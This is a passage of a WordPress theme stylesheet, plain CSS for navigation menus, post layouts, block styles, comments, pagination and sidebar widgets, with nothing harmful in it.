.social-menu a[href*="youtube.com"]::before { content: '\f167'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="unsplash.com"]::before { content: '\f030'; font-family: 'Font Awesome 5 Free'; }

.no-js .social-menu li:last-child { display: none; } /* hide the search toggle icon if there's no javascript support */

.social-menu .active:after {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #fff;
	position: absolute;
	bottom: -13px;
	right: 10px;
}


/* -------------------------------------------------------------------------------- */
/*	4.	Search Container
/* -------------------------------------------------------------------------------- */


.search-container { 
	display: none;
	background: #fff; 
}

.search-container .section-inner { position: relative; }

.search-container .search-field {
	display: block;
	border: none;
	background: none;
	width: 100%;
	padding: 35px 92px 35px 0;
	margin-right: 50px;
	font-family: 'Lato', sans-serif;
	font-size: 1.5em;
	font-style: italic;
	color: #222;
}

.search-container .search-field:focus { outline: none; }

.search-container .search-button {
	background: none;
	color: #0093C2;
	display: block;
	padding: 0;
	position: absolute;
		right: 0;
		top: 50%;
	margin-top: -21px;
	text-shadow: none;
}

.search-container .search-button .fa { font-size: 40px; }

.search-container .search-button:hover {
	cursor: pointer;
	color: #0093C2;
}


/* -------------------------------------------------------------------------------- */
/*	5.	Site Header
/* -------------------------------------------------------------------------------- */

.header-wrapper { 
	background: #33363B; 
}

.header { padding: 40px 0; }

.blog-title {
	font-size: 1.5em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin: 0;
	text-shadow: 0 1px 0 #111;
}

.blog-title a { color: #fff; text-decoration: none; }
.blog-title a:hover { color: #0093C2; }

.blog-description {
	color: #999;
	font-family: 'Merriweather', Georgia, serif;
	margin: 11px 0 0 0;
	font-size: 0.9em;
	line-height: 115%;
	font-style: italic;
}

.blog-description p {
	margin: 0;
}

.blog-logo,
.blog-logo img {
	display: block;
}


/* -------------------------------------------------------------------------------- */
/*	6.	Navigation
/* -------------------------------------------------------------------------------- */

.mobile-menu { 
	display: none; 
}

.navigation .section-inner { 
	background-color: #0093C2; 
}

.primary-menu { 
	font-size: 0.8rem; 
}

.primary-menu a {
	text-decoration: none;
}

.primary-menu li { 
	position: relative; 
}

.primary-menu > li { 
	float: left; 
	border-right: 1px solid rgba(0,0,0,0.1);
	border-left: 1px solid rgba(255,255,255,0.1);
}

.primary-menu > li:last-child:after {
	content: "";
	display: block;
	border-right: 1px solid rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	right: -2px;
	bottom: 0;
}

.primary-menu > li > a {
	color: #fff;
	display: block;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	padding: 20px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
	text-transform: uppercase;
}

.primary-menu > li.menu-item-has-children > a { padding-right: 34px; }

.primary-menu > li.menu-item-has-children:before,
.primary-menu > li.menu-item-has-children:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #fff;
	position: absolute;
	top: 50%;
	margin-top: -3px;
	right: 20px;
}

.primary-menu > li.menu-item-has-children:before {
	border-top-color: rgba(0,0,0,0.25);
	margin-top: -2px;
}

.primary-menu > li:hover > a {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

.primary-menu > li.current_menu_item > a { 
	background: #fff; 
	border: none; 
	color: #333;
}

/* Sub Menus --------------------------------- */

.primary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
		left: -9999px;
		top: calc( 100% + 10px );
	transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	z-index: 999;
}

.primary-menu > li > ul:before {
	content: "";
	display: block;
	position: absolute;
	z-index: 1000;
	top: -14px;
	left: 50%;
	margin-left: -7px;
	border: 7px solid transparent;
	border-bottom-color: #222;
}

.primary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 5px solid transparent;
	border-left-color: rgba(255,255,255,0.4);
	position: absolute;
	z-index: 1001;
	right: 10px;
	top: 50%;
	margin-top: -5px;
}

.primary-menu ul .menu-item-has-children:hover::after { 
	border-left-color: #222; 
	right: -10px;
}

.primary-menu ul li { 	
	width: 220px; 
	background: #222;
	text-align: center;
}

.primary-menu ul a {
	display: block;
	padding: 20px;
	line-height: 130%;
	border-bottom: 1px solid rgba( 255, 255, 255, 0.075 );
	color: #fff;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.primary-menu ul a:hover { 
	color: #0093C2; 
}

.primary-menu ul > li:last-child > a { 
	border-bottom-width: 0; 
}

.primary-menu > li:hover > ul,
.primary-menu > li.focus > ul {
	opacity: 1;
	left: 50%;
	margin-left: -110px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.primary-menu ul ul { 
	padding-top: 0;
	top: 10px;
}

.primary-menu ul ul li { background: #333; }
.primary-menu ul ul .menu-item-has-children:hover::after { border-left-color: #333; }
.primary-menu ul ul ul li { background: #444; }
.primary-menu ul ul ul .menu-item-has-children:hover::after { border-left-color: #444; }
.primary-menu ul ul ul ul li { background: #555; }
.primary-menu ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #555; }
.primary-menu ul ul ul ul ul li { background: #666; }
.primary-menu ul ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #666; }

.primary-menu li > ul > li:hover > ul,
.primary-menu li > ul > li.focus > ul {
	left: 100%;
	margin-left: 0;
	opacity: 1;
	top: 0;
}


/* -------------------------------------------------------------------------------- */
/*	7.	Post Archive
/* -------------------------------------------------------------------------------- */


/* Archive Header ---------------------------- */

.archive-header {
	margin-bottom: 40px;
	text-align: center;
}

.archive-header-inner {
	border-bottom: 2px solid #ddd;
}

.archive-title,
.archive-subtitle {
	font-size: 0.85rem;
	line-height: 110%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.archive-title {
	border-bottom: 2px solid #0093C2;
	float: left;
	margin: 0 0 -2px 0;
	padding: 0 0 10px;
}

.archive-subtitle { 
	float: right; 
	margin: 0;
}

.archive-subtitle .sep {
	margin: 0 5px;
	color: #aaa;
}

.archive-description {
	margin-top: 10px;
	text-align: left;
}

.archive-description p:first-child { margin-top: 0; }
.archive-description p:last-child { margin-bottom: 0; }

/* Post Preview ------------------------------ */

.posts {
	display: flex;
	flex-wrap: wrap;
}

.posts .post {
	width: 47.5%;
}

.posts .post a {
	text-decoration: none;
}

.posts .post + .post {
	padding-top: 40px;
	border-top: 2px solid #eee;
	margin-top: 40px;
}

.posts .post:nth-child(2) {
	padding-top: 0;
	border-top: none;
	margin-top: 0;
}

.posts .post:nth-child(2n) { margin-left: 5%; }

/* Post Image -------------------------------- */

.post-image { 
	margin-bottom: 25px; 
	position: relative;
}

.post-image > a,
.post-image img {
	display: block;
}

.posts .post-image img {
	width: 100%;
	height: auto;
}

.post-image .sticky-tag { display: none; }

.sticky .sticky-tag {
	display: block;
	width: 22px;
	height: 26px;
	background: #0093C2;
	color: #fff;
	position: absolute;
	right: 15px;
	top: 0;
}

.sticky .sticky-tag:after {
	content: "";
	display: block;
	position: absolute;
	border: 11px solid #0093C2;
	border-top-width: 0;
	border-bottom: 5px solid transparent;
	bottom: -5px;
	left: 0;
	-webkit-transform: rotate(0.01deg);
}

.sticky .sticky-tag .fa {
	font-size: 12px;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
}

/* Post Header ------------------------------- */

.post-categories {
	margin-bottom: 9px;
	font-size: 0.8rem;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.post-categories a { text-decoration: none; }
.post-categories a:hover { text-decoration: underline; }

.post-title {
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.5em;
	line-height: 135%;
	font-weight: 900;
	letter-spacing: -0.01em;
	margin: 0;
	-ms-word-break: break-word;
	word-break: break-word;
}

.post-title a { 
	display: block;
	color: #111; 
}

.post-title a:hover { 
	color: #111;
	text-decoration: underline; 
}

.post-meta {
	color: #888;
	font-size: 0.9em;
	font-weight: 700;
	line-height: 120%;
	margin: 6px 0 0 0;
}

.post-meta a { color: #888; }

.post-meta a:hover { 
	color: #888;
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	8.	Post Formats
/* -------------------------------------------------------------------------------- */


/* Format Gallery ------------------------------------- */


.flexslider { 
	position: relative; 
	overflow: hidden;
}

.single-post .flexslider { 	margin-bottom: 40px; }

.flexslider .slides li { 
	display: none;
	position: relative; 
}

.flexslider .slides li:first-child { display: block; }

.flexslider img { display: block; }

/* Slider Navigation */

.flex-direction-nav {
	display: none;
	list-style: none;
	margin: -13px 0 0;
	position: absolute;
		left: 0;
		right: 0;
		top: 50%;
}

.flex-direction-nav li {
	line-height: 1;
	margin: 0;
}

.single .flex-direction-nav { display: block; }

.flex-direction-nav a {
	display: block;
	color: #fff;
	position: absolute;
	text-decoration: none;
}

.flex-direction-nav a:before { 
	font: 32px/1 'Font Awesome 5 Free'; 
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.flex-direction-nav .flex-prev { left: 2.5%; }
.flex-direction-nav .flex-prev:before { content: "\f053"; }

.flex-direction-nav .flex-next { right: 2.5%; }
.flex-direction-nav .flex-next:before { content: "\f054"; }

.flex-direction-nav a:hover { color: #fff; }

/* Single Post */

.single-post .flex-direction-nav { margin-top: -17px; }

.single-post .flex-direction-nav a:before { font-size: 40px; }


/* -------------------------------------------------------------------------------- */
/*	9.	Single Post
/* -------------------------------------------------------------------------------- */


/* Post Header ----------------------------------------- */


.single-post .post-header { margin-bottom: 40px; }

.single-post .post-categories { 
	margin-bottom: 12px;
	font-size: 0.9rem; 
}

.single-post .post-title { 
	font-size: 2.5em; 
	line-height: 135%;
	font-weight: 900;
}

.single-post .post-meta {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 16px;
	font-size: 1rem;
	color: #999;
}

.single-post .post-comments { float: right; }

.single-post .post-comments .fa { 
	position: relative;
	top: -1px; 
	margin-right: 6px;
}

.single-post .post-meta a { 
	color: #0093C2;
	text-decoration: none; 
}

.single-post .post-meta a:hover { text-decoration: underline; }


/* Post Image ----------------------------------------- */


.single-post .post-image { 
	display: block;
	clear: both;
	margin-bottom: 40px; 
}

.single-post .post-image-caption {
	padding: 17px 0 17px 24px;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
	position: relative;
}

.single-post .post-image-caption .fa { 
	color: #0093C2; 
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
}

.single-post .post-image-caption a { text-decoration: none; }
.single-post .post-image-caption a:hover { text-decoration: underline; }

/* Post Inner -------------------------------- */

.single-post .post-inner { 
	padding-left: 200px; 
	position: relative;
	z-index: 5;
}

/* Post Links -------------------------------- */

.post-content p.page-links { 
	display: inline-block;
	margin-bottom: 15px;
	background: #eee;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.page-links a,
.page-links > span {
	display: inline-block;
	padding: 10px;
	text-decoration: none;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.post-content .page-links a:hover { 
	background: #0093C2;
	color: #fff;
	text-decoration: none;
}

.page-links > span:nth-of-type(2) { 
	background: #ccc;
	color: #111;
}

/* Post Tags --------------------------------- */

.post-tags { 
	margin-top: 35px; 
}

.post-tags,
.tagcloud {
	line-height: 1;
}

.post-tags a,
.tagcloud a { 
	background-color: #ddd;
	color: #444;
	display: inline-block; 
	font-size: 0.7rem !important;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	margin: 0 3px 8px 11px;
	padding: 5px 6px 6px 3px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
}

.tagcloud a { 
	background-color: #ccc; 
}

.post-tags a { 
	margin-right: 8px; 
}

.post-tags a:before,
.tagcloud a:before {
	content: "";
	display: block;
	border: 11px solid transparent;
	border-left-width: 0;
	border-right-color: #ddd;
	position: absolute;
	top: 0;
	left: -11px;
}

.tagcloud a:before { 
	border-right-color: #ccc; 
}

.post-tags a:hover,
.tagcloud a:hover { 
	background: #0093C2; 
	color: #fff;
}

.post-tags a:hover:before,
.tagcloud a:hover:before { 
	border-right-color: #0093C2; 
}

/* Post Author ------------------------------- */

.post-author { 
	min-height: 130px;
	padding: 30px 25px 30px 120px;
	margin-top: 40px; 
	background: #26272B;
	border-radius: 6px;
	position: relative;
}

.post-author:before {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #25262B;
	position: absolute;
	top: -12px;
	left: 53px;
}

.post-author > .avatar {
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	left: 20px;
}

.post-author img {
	display: block;
	width: 80px;
	height: auto;
	border-radius: 99px;
	padding: 5px;
	background: #444;
}

.post-author .title {
	color: #fff;
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.post-author .title a { 
	color: inherit; 
	text-decoration: none;
}

.post-author .title a:hover { 
	text-decoration: underline; 
}

.post-author-description {
	margin-top: 6px;
}

.post-author-description p {
	color: #aaa;
	font-size: 0.95em;
}

.post-author-description p:first-child { margin-top: 0; }
.post-author-description p:last-child { margin-bottom: 0; }

.post-author .social-menu { float: none; }
.post-author .social-menu li { list-style: none; }

.social-menu a.post-author-archive::before { content: '\f187'; }
.social-menu a.post-author-website::before { content: '\f015'; }

/* Related Posts ----------------------------- */

.post-inner .related-posts { 
	display: none; 
}

.related-posts {
	width: 160px;
	float: left;
	position: relative;
	z-index: 10;
}

.related-posts-title {
	padding-top: 6px;
	border-top: 2px solid #222;
	margin: 0 0 10px 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #222;
}

.related-post { 
	display: block; 
	text-decoration: none;
}

.related-post + .related-post { 
	margin-top: 25px; 
}

.related-post img { 
	display: block; 
	width: 100%;
}

.related-post .category {
	margin: 10px 0 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.related-post .title {
	color: #111;
	margin: 4px 0 0;
	font-size: 0.85em;
	font-weight: 700;
}

.related-post:hover .title { 
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */


.post-content { 
	font-family: 'Lato', sans-serif;
	font-size: 1em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content > *:last-child { margin-bottom: 0; }

p.intro {
	padding-bottom: 20px;
	border-bottom: 3px double #ddd;
	margin-bottom: 20px;
	font-size: 1.2em;
	line-height: 155%;
	font-weight: 700;
	color: #0093C2;
}

.post-content p,
.post-content li {
	line-height: 1.7;
}

.post-content h1,
.post-content h2,
.post-content h3 {
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 900;
}

/* Alignment Classes ------------------------- */

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
	margin: 2.5em auto;
}

.alignleft,
.alignright {
	margin-bottom: 1.2em;
	max-width: 50%;
}

.wp-caption .alignleft,
.wp-caption .alignright {
	margin-bottom: 0;
}

.alignleft {
	float: left;
	margin-right: 30px;
}

.alignright {
	float: right;
	margin-left: 30px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Blocks
/* -------------------------------------------------------------------------------- */


/* Block Colors ------------------------------ */

:root .has-background { background-color: #272F38; }

:root .has-accent-color { color: #0093C2; }
:root .has-accent-background-color { background-color: #0093C2; }

:root .has-black-color { color: #111; }
:root .has-black-background-color { background-color: #111; }

:root .has-dark-gray-color { color: #333; }
:root .has-dark-gray-background-color { background-color: #333; }

:root .has-medium-gray-color { color: #555; }
:root .has-medium-gray-background-color { background-color: #555; }

:root .has-light-gray-color { color: #777; }
:root .has-light-gray-background-color { background-color: #777; }

:root .has-white-color { color: #fff; }
:root .has-white-background-color { background-color: #fff; }

/* Block Font Sizes -------------------------- */

:root .has-small-font-size { font-size: .842em; }
:root .has-regular-font-size,
:root .has-normal-font-size { font-size: 1em; }

:root .has-large-font-size,
:root .has-larger-font-size {
	line-height: 1.5;
}

:root .has-large-font-size { font-size: 1.4em; }
:root .has-larger-font-size { font-size: 1.6em; }

/* Block Base Margins ------------------------ */

:root *[class*="_inner-container"] > *:first-child { margin-top: 0; }
:root *[class*="_inner-container"] > *:last-child { margin-bottom: 0; }

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
	margin-bottom: 30px;
	margin-top: 30px;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
	width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Buttons ---------------------------- */

.wp-block-buttons .wp-block-button {
	margin-bottom: 0;
	margin-top: 0;
}

/* Block: Calendar --------------------------- */

.wp-block-calendar table {
	margin-bottom: 0;
}

.wp-block-calendar .wp-calendar-nav {
	margin-top: 10px;
}

/* Block: Columns ---------------------------- */

.wp-block-column {
	padding: 0 5px;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
	color: #fff;
	font-family: Lato, sans-serif;
}

.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image > h2 {
	font-size: 1.25em;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
	align-items: center;
	background: rgba( 0, 0, 0, 0.05 );
	border-radius: 4px;
	display: flex;
	font-family: Lato, sans-serif;
	justify-content: space-between;
	margin: 30px 0;
	padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
	border: none;
	font-weight: 400;
	text-decoration: none;
}

.post-content .wp-block-file a:not(.wp-block-file__button):hover {
	text-decoration: underline;
}

.post-content .wp-block-file__button {
	border: none;
	font-weight: 700;
	flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */
/* Block: Image ------------------------------ */
/* Block: Media & Text ----------------------- */

.wp-block-media-text__content > *:first-child { margin-top: 0; }
.wp-block-media-text__content > *:last-child { margin-bottom: 0; }

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.post-content .wp-block-pullquote blockquote {
	background: none;
	border: none;
	padding: 0;
}

.wp-block-pullquote blockquote {
	margin: 0;
}

.wp-block-pullquote blockquote:before,
.wp-block-pullquote blockquote:after {
	content: none;
}

.wp-block-pullquote blockquote p,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	font-size: 1.25em;
	margin-bottom: 1em;
}

.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	line-height: 1.45;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
	padding: 20px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large, 
.post-content .wp-block-quote.is-style-large {
	margin: 2.5em 0;
	padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
	margin-bottom: 0;
}

/* STYLE: LARGE */

.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 1.25em;
	line-height: 1.5;
}

.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
	display: block;
	font-size: .8em;
	text-align: left;
}

/* Block: Social ----------------------------- */

.wp-social-link {
	margin: 0 8px 0 0;
}


/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */


.comments-container,
.respond-container {
	margin-top: 60px;
	position: relative;
}

.comments-title-container,
.comment-reply-title {
	border-top: 4px solid #ddd;
	padding: 22px 0;
	border-bottom: 2px dotted #ddd;
	margin: 0 0 40px 0;
}

.comments-title,
.comments-title-link {
	vertical-align: bottom;
}

.comments-title { 
	float: left; 
	margin: 0;
}

.comments-title,
.comment-reply-title {
	font-size: 1.4em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.comments-title .fa,
.comment-reply-title .fa {
	margin-right: 6px;
	color: #0093C2;
	font-size: 22px;
	position: relative;
	top: -2px;
}

.comments-title-link { 
	float: right;
	font-size: 0.9em;
	font-weight: 700;
	margin: 0;
	position: relative;
	bottom: -5px;
}

.comments-title-link a {
	padding-bottom: 1px;
	border-bottom: 1px solid #ddd;
	text-decoration: none;
}

.comments-title-link a:hover { 
	border-bottom-color: currentColor; 
}

/* Comment List ------------------------------ */

.comments { margin-left: 120px; }

.comment { position: relative; }

div.comment { margin-top: 25px; }

.commentlist > .comment:first-child > .comment:first-child { margin-top: 0; }

.commentlist .children { margin-left: 25px; }

.comment .avatar {
	display: block;
	width: 60px;
	height: auto;
	border-radius: 999px;
	position: absolute;
	top: 3px;
	left: 0;
}

.comment-inner {
	margin-left: 80px;
	padding: 25px;
	background: #F1F1F1;
	border: 1px solid #ddd;
	border-radius: 6px;
	position: relative;
}

.comment-inner:before,
.comment-inner:after {
	content: "";
	display: block;
	border: 10px solid transparent;
	border-right-color: #f1f1f1;
	position: absolute;
	top: 23px;
	left: -20px;
}

.comment-inner:before {
	border-right-color: #d7d7d7;
	border-width: 11px;
	top: 22px;
	left: -22px;
}

.bypostauthor .comment-author-icon {
	align-items: center;
	display: flex;
	justify-content: center;
	font-size: 14px;
	width: 29px;
	height: 29px;
	border-radius: 99px;
	background: #0093C2;
	text-align: center;
	line-height: 1;
	color: #fff;
	position: absolute;
		left: -4px;
		top: -4px;
	z-index: 5;
}

.comment-header { 
	margin-bottom: 15px; 
}

.comment-header h4 {
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.comment-header h4 a { text-decoration: none; }
.comment-header h4 a:hover { text-decoration: underline; }

.comment-meta { 
	margin-top: 23px;
	font-size: 0.7em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #777;
}

.comment-meta a { 
	color: inherit; 
	text-decoration: none;
}

.comment-meta a:hover {
	text-decoration: underline;
}

.comment-meta .fa { 
	margin: 0 4px 0 10px; 
	position: relative;
}
.comment-meta .fa:first-child { margin-left: 0; }

.comment-meta .fa-wrench { 
	margin-left: 12px; 
	top: -1px;
}

/* Pingbacks & Trackbacks -------------------- */

.pingbacks {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 30px;
}

.pingbacks-title {
	display: inline-block;
	padding-bottom: 2px;
	margin-bottom: 20px;
	border-bottom: 2px solid #0093C2;
	font-size: 0.75em;
	font-weight: 900;
	color: #111;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.pingbacklist li { 
	line-height: 125%; 
}

.pingbacklist li + li {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.pingbacklist a { color: #111; }
.pingbacklist a:hover { color: #0093C2; }

/* Comment Navigation ------------------------ */

.comments-nav { 
	margin-top: 30px; 
}

.comments-nav a {
	color: #666;
	display: block;
	font-size: 0.85rem;
	font-weight: 800;
	letter-spacing: 1px;
	text-decoration: none;
	text-transform: uppercase;
}

.comments-nav a:hover { 
	border-top-color: #0093C2;
	color: #0093C2; 
}


/* -------------------------------------------------------------------------------- */
/*	12. Respond
/* -------------------------------------------------------------------------------- */


.comment-respond .logged-in-as { 
	margin-bottom: 40px; 
}

.comment-respond .logged-in-as a:first-of-type { 
	font-weight: 700; 
}

.comment-respond a {
	text-decoration: none;
}

.comment-respond p a:hover { 
	text-decoration: underline; 
}

.comment-respond form { 
	margin-left: 200px; 
}

.comment-respond form label { 
	display: block;
	margin-bottom: 8px;
	font-size: 1rem;
	font-weight: 700;
	color: #111;
}

.comment-respond form input[type="checkbox"] + label {
	display: inline;
	font-weight: 400;
	margin: 0 0 0 5px;
}

.comment-respond form label span {
	margin-left: 2px;
	color: red;
}

.comment-respond p { margin-bottom: 25px; }
.comment-respond p:last-child { margin-bottom: 0; }

.comment-respond p.comment-subscription-form { margin-bottom: 10px; }
.comment-respond p.comment-subscription-form:last-of-type { margin-bottom: 0; }

.comment-form-author,
.comment-form-email {
	display: block;
	width: 47.5%;
	float: left;
}

.comment-form-email { 
	float: right; 
}

/* In Comment List --------------------------- */

.commentlist .comment-respond {
	padding: 40px 0 15px;
	max-width: 100%;
}

.commentlist #cancel-comment-reply-link {
	margin-left: 3px;
	font-size: 0.85rem;
	font-weight: 700;
	font-style: italic;
	text-transform: none;
	letter-spacing: 0;
	position: relative;
}

.commentlist #cancel-comment-reply-link:hover { 
	text-decoration: underline; 
}

.commentlist .comment-respond form { 
	margin-left: 0; 
}


/* -------------------------------------------------------------------------------- */
/*	13.	Page & Page Templates
/* -------------------------------------------------------------------------------- */


.page-edit-link {
	display: inline-block;
	padding: 6px 10px 5px;
	border: 2px solid #ddd;
	border-radius: 4px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.page-edit-link .fa { 
	margin-right: 4px; 
	position: relative;
	top: -1px;
}

/* Search Page ------------------------------- */

.wrapper .search-form { 
	position: relative; 
}

.wrapper .search-field {
	display: block;
	width: 100%;
	padding: 20px 60px 20px 20px;
	margin: 0;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 1rem;
	color: #111;
}

.wrapper .search-button {
	background: none;
	border-left: 1px solid #ddd;
	color: #999;
	display: block;
	height: 100%;
	padding: 0;
	position: absolute;
		right: 0;
		top: 0;
	text-align: center;
	text-shadow: none;
	width: 60px;
}

.wrapper .search-button .fa { 
	font-size: 24px; 
	position: relative;
	top: -1px;
}

.wrapper .search-button:hover { 
	cursor: pointer; 
	color: #0093C2;
}

/* Error 404 --------------------------------- */

.error404 .post-title { 
	padding-bottom: 10px;
	border-bottom: 1px solid #ddd; 
}


/* -------------------------------------------------------------------------------- */
/*	14.	Pagination
/* -------------------------------------------------------------------------------- */


/* Archive Navigation ------------------------ */

.archive-nav {
	margin-top: 60px;
	border-top: 2px solid #ddd;
	text-align: center;
	position: relative;
	color: #777;
}

.archive-nav li { 
	display: inline-block;
	margin-top: -2px; 
}

.archive-nav a {
	border-top: 2px solid transparent;
	color: #777;
	display: inline-block;
	font-size: 0.85rem;
	font-weight: 900;
	letter-spacing: 1px;
	padding: 15px 10px 10px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-nav-older,
.archive-nav-newer {
	position: absolute;
	top: 0;
}

.archive-nav-newer { left: 0; }
.archive-nav-older { right: 0; }

.archive-nav .active a { 
	color: #444;
	border-top-color: #444; 
}

.archive-nav a:hover { 
	border-top-color: currentColor; 
	color: #0093C2;
}

.archive-nav li + li { 
	margin-left: 10px; 
}


/* -------------------------------------------------------------------------------- */
/*	15.	Sidebar
/* -------------------------------------------------------------------------------- */


.widgets { font-size: 1rem; }

.widget + .widget {
	padding-top: 40px;
	border-top: 1px solid #ddd;
	margin-top: 40px;
}

.widget-title {
	display: inline-block;
	padding-bottom: 3px;
	border-bottom: 2px solid #0093C2;
	margin-bottom: 15px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* Widget Content ---------------------------- */

.widget-content { 
	font-size: 1rem; 
}

.widget-content > *:first-child { margin-top: 0; }
.widget-content > *:last-child { margin-bottom: 0; }

.widget-content a {
	text-decoration: none;
}

.widget-content .textwidget a:hover { 
	text-decoration: underline; 
}

.widget-content p {
	line-height: 150%;
}

.widget-content ul {
	list-style: none;
	margin: 0;
}

.widget-content li {
	border-bottom: 1px solid #ddd;
	line-height: 140%;
	margin: 0;
	padding: 12px 0;
}

.widget-content ul ul { 
	margin-left: 1em; 
}

.widget-content ul ul li:first-child { 
	border-top: 1px solid #ddd;
	margin-top: 0.5em; 
}

.widget-content > ul > li:first-child { 
	padding-top: 0; 
}

.widget-content li:last-child { 
	padding-bottom: 0;
	border-bottom: none; 
}

/* Widget Icons ------------------------------ */

.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages { 
	color: #888; 
}

.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_nav_menu li a,
.widget_pages li a { 
	color: #111; 
}

.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_nav_menu li a:hover,
.widget_pages li a:hover { 
	color: #0093C2; 
	text-decoration: none;
}

.widget_archive li:before,
.widget_categories li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	font: 16px/1 'Font Awesome 5 Free';
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;
	color: #999;
	margin-right: 8px;
	position: relative;
	top: -1px;
}

.widget_archive li:before { content: '\f187'; }
.widget_categories li:before { content: '\f07b'; }
.widget_meta li:before { content: '\f0ad'; }
.widget_nav_menu li:before { content: '\f15b'; }

/* Widget: RSS ------------------------------- */

.widget_rss .widget-title img {
	width: 13px;
	height: 13px;
	margin-right: 2px;
	position: relative;
	bottom: -2px;
}

.widget_rss li a {
	display: block;
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.1em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
}

.widget_rss li .rss-date {
	display: block;
	margin-top: 2px;
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #888;
}

